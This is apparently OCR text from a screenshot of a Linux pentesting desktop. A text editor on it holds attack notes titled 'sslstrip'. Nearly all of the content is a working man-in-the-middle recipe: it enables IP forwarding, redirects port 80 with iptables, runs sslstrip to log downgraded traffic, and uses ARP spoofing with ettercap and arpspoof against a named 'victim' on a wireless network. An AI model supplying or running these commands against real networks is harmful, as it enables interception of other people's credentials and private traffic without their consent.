 Applications Places System
Sun Mar 4, 8:00 PM
If no
cd
sslstrip
[ BL4CKS4B3R ]
sslstrip (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 sslstrip
If not working do..
cd /pentest/web/sslstrip
python setup.py install
http:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-
port 8080
sslstrip -a -k -l 8080
ettercap -Tqi wlan0 -M arp /192.168.xxx.xxx/
https:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-
port 10000
arpspoof -i wlan0 -t router victim
sslstrip -a -k -l 10000
ettercap -Tqi wlan0 -M arp /192.168.xxx.xxx/
Loading file '/root/Desktop/ss... Plain Text Tab Width: 8 Ln 6, Col 1 INS
[root@unknown: ~] sslstrip (~/Desktop) - ...